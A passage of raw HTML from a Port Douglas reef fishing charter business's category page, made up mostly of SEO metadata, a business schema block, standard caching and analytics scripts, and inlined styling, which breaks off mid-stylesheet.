

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonlady.com.au/category/reef-fishing-charters-in-port-douglas/
body_size: 31858
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="//gmpg.org/xfn/11" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Reef Fishing Charters in Port Douglas – Dragon Lady</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://dragonlady.com.au/category/reef-fishing-charters-in-port-douglas/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dragonlady.com.au#listItem","position":1,"name":"Home","item":"https:\/\/dragonlady.com.au","nextItem":{"@type":"ListItem","@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#listItem","name":"Reef Fishing Charters in Port Douglas"}},{"@type":"ListItem","@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#listItem","position":2,"name":"Reef Fishing Charters in Port Douglas","previousItem":{"@type":"ListItem","@id":"https:\/\/dragonlady.com.au#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#collectionpage","url":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/","name":"Reef Fishing Charters in Port Douglas \u2013 Dragon Lady","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/dragonlady.com.au\/#website"},"breadcrumb":{"@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/dragonlady.com.au\/#organization","name":"Dragon Lady","description":"Best Reef Fishing Charters in Port Douglas, Far North Queensland.","url":"https:\/\/dragonlady.com.au\/","telephone":"+61429372466","logo":{"@type":"ImageObject","url":"https:\/\/dragonlady.com.au\/wp-content\/uploads\/2021\/01\/Blue.png","@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#organizationLogo","width":5895,"height":1406,"caption":"Dragon Lady Logo"},"image":{"@id":"https:\/\/dragonlady.com.au\/category\/reef-fishing-charters-in-port-douglas\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/dragonlady.com.au\/#website","url":"https:\/\/dragonlady.com.au\/","name":"Dragon Lady Reef Fishing Charters","alternateName":"https:\/\/dragonlady.com.au\/","description":"Best Reef Fishing Charters in Port Douglas, Far North Queensland.","inLanguage":"en-US","publisher":{"@id":"https:\/\/dragonlady.com.au\/#organization"}}]}</script>  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Dragon Lady &raquo; Feed" href="https://dragonlady.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Dragon Lady &raquo; Comments Feed" href="https://dragonlady.com.au/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dragon Lady &raquo; Reef Fishing Charters in Port Douglas Category Feed" href="https://dragonlady.com.au/category/reef-fishing-charters-in-port-douglas/feed/" /><style id="litespeed-ccss">html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}figure,nav,section{display:block}a{background-color:#fff0}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1{margin-top:20px;margin-bottom:10px}h1{font-size:36px}ul{margin-top:0;margin-bottom:10px}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before{display:table;content:" "}.clearfix:after,.container-fluid:after{clear:both}.hidden{display:none!important}@-ms-viewport{width:device-width}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-twitter:before{content:""}.fa-facebook:before{content:""}.fa-bars:before{content:""}.fa-pinterest:before{content:""}.fa-envelope:before{content:""}body,html{height:100%}body{color:#777;font-family:"Alegreya Sans",sans-serif;font-size:17px;font-weight:400;line-height:1.7}a{color:#aaa;text-decoration:none}h1{font-weight:900;font-family:"Big Shoulders Text";color:#333;line-height:1.1;word-wrap:break-word}img{max-width:100%;height:auto}ul{list-style-position:outside;list-style-type:circle;margin:0;padding:0 0 0 20px}ul{list-style-type:square}ul>li{list-style:outside none square}.content{padding:75px 0;position:relative;z-index:1}.white-header{position:relative;background:#fff}.no-bg{background:#fff0}.white-header .navigation li a{color:#1f1f1f}.mancink-custom-header .navigation{position:relative;z-index:999}.menu-box{display:inline-block}.container-fluid{max-width:1400px;padding-right:30px;padding-left:30px}.navigation{display:block;list-style:outside none none;margin:0;padding:0;width:100%;font-size:0}.navigation li{display:inline-block;position:relative}.navigation li a{color:#fff;display:block;font-family:"Alegreya Sans",sans-serif;font-size:14px;opacity:.6;padding:25px 15px;line-height:2.2;text-transform:uppercase;font-weight:700}.menu-box>div>ul.navigation>li>a::before{background:#D83E3E;content:"";width:0;height:2px;display:block;position:relative;top:22px;z-index:-1}.custom-absolute-menu{position:absolute;top:0;left:0;width:100%;z-index:999}.box-mobile{display:table-cell;vertical-align:middle;text-align:right;position:relative}.mobile-menu-container{display:inline-block;width:18px;height:14px}.custom-logo .logo1{max-height:70px}.custom-logo a{display:inline-block}.slider-mask{background:rgb(0 0 0/.2) none repeat scroll 0 0;height:100%;left:0%;position:absolute;top:0%;width:100%;z-index:-1}:focus{outline:none}::-webkit-input-placeholder{color:#aaa;font-size:16px}:-moz-placeholder{color:#aaa;font-size:16px}::-moz-placeholder{color:#aaa;font-size:16px}:-ms-input-placeholder{color:#aaa;font-size:16px}.blog-wrapper{background:#fff}.blog-title{display:block;font-size:35px;margin:0;position:relative}.share-box a{display:inline-block;margin:0}.share-box{font-family:Alegreya Sans;color:#aaa;font-size:14px;font-weight:700}.box-crumb{padding:250px 0 200px;background-position:center;background-size:cover;position:relative}.box-crumb .container-fluid{z-index:1;position:relative;text-align:center}.box-crumb .slider-mask{z-index:0;background:rgb(0 0 0/.7) none repeat scroll 0}.box-crumb h1.blog-title{color:#fff;font-size:55px;margin:30px 0 0 0}.mancink-breadcrumbs{text-transform:uppercase;font-size:14px;font-weight:700;color:#D83E3E;line-height:1}.mancink-breadcrumbs a{color:#D83E3E;margin-right:3px;margin-left:3px}.mancink-breadcrumbs a:first-child{margin-left:0}.mancink-breadcrumbs span{margin-left:3px}@media (max-width:992px){.container-fluid{max-width:100%}}@media (max-width:600px){.box-crumb{padding:150px 0 100px}.blog-title{font-size:20px}.box-crumb h1.blog-title{font-size:30px}.mancink-breadcrumbs span{display:none}}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.elementor-screen-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-align-right{text-align:right}.elementor-align-left{text-align:left}@media (max-width:1024px){.elementor-tablet-align-right{text-align:right}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center}.elementor-icon i{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before{left:50%;position:absolute;transform:translateX(-50%)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-876 .elementor-element.elementor-element-d711fac>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-876 .elementor-element.elementor-element-d711fac{border-style:solid;border-width:0 0 1px 0;border-color:#FFFFFF0F;padding:0 15px 0 15px}.elementor-876 .elementor-element.elementor-element-ed2a976>.elementor-element-populated{padding:0 0 0 15px}.elementor-876 .elementor-element.elementor-element-cd40553>.elementor-widget-container{margin:-10px 0 0 0}.elementor-876 .elementor-element.elementor-element-cd40553 .custom-logo .logo1{max-height:66px}.elementor-876 .elementor-element.elementor-element-6cd8fbc>.elementor-element-populated{margin:0 0 0 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-876 .elementor-element.elementor-element-772e785>.elementor-widget-container{margin:10px 0 0 0}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2)}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2)}body:not(.rtl) .elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2)}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF0F}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-876 .elementor-element.elementor-element-772e785{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-item>a{font-family:"Alegreya Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-text{color:var(--e-global-color-primary)}.elementor-876 .elementor-element.elementor-element-42c1382>.elementor-widget-container{margin:0 0 0 0}.elementor-876 .elementor-element.elementor-element-42c1382 .white-header{text-align:right}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box{display:inline-block}.elementor-876 .elementor-element.elementor-element-42c1382 .box-mobile{display:none;text-align:left}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box>div>ul>li>a{border-style:none}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box>div>ul>li>a{padding:10px 0 10px 35px}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box>div>ul>li>a{font-size:18px;color:var(--e-global-color-primary);opacity:1}.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon-wrapper{text-align:center}.elementor-876 .elementor-element.elementor-element-ba1c012.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}@media (max-width:1024px){.elementor-876 .elementor-element.elementor-element-ed2a976>.elementor-element-populated{border-radius:0 0 0 0}.elementor-876 .elementor-element.elementor-element-ed2a976>.elementor-element-populated{padding:0 0 0 15px}.elementor-876 .elementor-element.elementor-element-6cd8fbc>.elementor-element-populated{padding:30px 15px 30px 0}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body:not(.rtl) .elementor-876 .elementor-element.elementor-element-772e785 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-876 .elementor-element.elementor-element-42c1382 .white-header{text-align:right}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box{display:none}.elementor-876 .elementor-element.elementor-element-42c1382 .box-mobile{display:inline-block;text-align:left}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon-wrapper{text-align:right}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon{font-size:30px}}@media (max-width:1024px) and (min-width:768px){.elementor-876 .elementor-element.elementor-element-ed2a976{width:50%}.elementor-876 .elementor-element.elementor-element-6cd8fbc{width:50%}}@media (max-width:767px){.elementor-876 .elementor-element.elementor-element-ed2a976{width:50%}.elementor-876 .elementor-element.elementor-element-6cd8fbc{width:50%}.elementor-876 .elementor-element.elementor-element-42c1382 .menu-box{display:none}.elementor-876 .elementor-element.elementor-element-42c1382 .box-mobile{display:inline-block;text-align:left}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon-wrapper{text-align:right}.elementor-876 .elementor-element.elementor-element-ba1c012 .elementor-icon{font-size:30px}}.site-logo img{width:auto}@media (max-width:1024px){.mobile-nav>div{padding:15px 15px 15px 0px!important}}.mancink-breadcrumbs a,.mancink-breadcrumbs,.box-crumb h1.blog-title::after{color:#0a2e4d}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;line-height:normal;list-style:none;margin:0;padding:0}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a{line-height:20px;padding:10px 20px}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}[data-elementor-type=popup]:not(.elementor-edit-area){display:none}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-kit-8{--e-global-color-primary:#0A2E4D;--e-global-color-secondary:#7393C3;--e-global-color-text:#646464;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1400px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-4050 .elementor-element.elementor-element-f88c37c>.elementor-widget-container{margin:40px 0 0 0}.elementor-4050 .elementor-element.elementor-element-f88c37c .elementor-nav-menu .elementor-item{font-size:20px;font-weight:400;text-transform:uppercase}.elementor-4050 .elementor-element.elementor-element-f88c37c .elementor-nav-menu--main .elementor-item{color:#FFFFFFB3;fill:#FFFFFFB3;padding-top:16px;padding-bottom:16px}.elementor-4050 .elementor-element.elementor-element-e40951e>.elementor-widget-container{margin:25px 0 0 0}.elementor-4050 .elementor-element.elementor-element-e40951e{text-align:center}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0>.elementor-widget-container{margin:25px 0 0 0}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2)}body:not(.rtl) .elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-icon i{color:#FFF}.elementor-4050 .elementor-element.elementor-element-9d1ffa0{--e-icon-list-icon-size:12px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-item>a{font-family:"Alegreya Sans",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;letter-spacing:1px}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-text{color:#FFF}@media (max-width:1024px){.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body:not(.rtl) .elementor-4050 .elementor-element.elementor-element-9d1ffa0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}}.menu-item a{font-family:"Alegreya Sans",sans-serif!important}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-map-marker-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-pinterest:before{content:""}.fa-twitter:before{content:""}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.custom-absolute-menu{position:relative}.single-post .box-crumb .slider-mask{z-index:0;background:rgb(0 0 0/.5) none repeat scroll 0}.single-post .mancink-breadcrumbs,.single-post .mancink-breadcrumbs a,.single-post .mancink-breadcrumbs 